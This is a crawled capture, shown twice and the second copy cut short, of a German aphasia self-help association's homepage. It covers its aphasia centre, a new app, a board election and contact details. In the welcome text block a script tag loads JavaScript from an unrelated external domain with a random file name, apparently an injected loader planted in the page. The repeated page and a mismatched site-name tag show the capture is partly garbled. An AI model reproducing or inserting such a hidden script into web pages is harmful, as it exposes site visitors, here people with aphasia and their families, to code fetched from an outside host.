        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/print.css
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/print.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
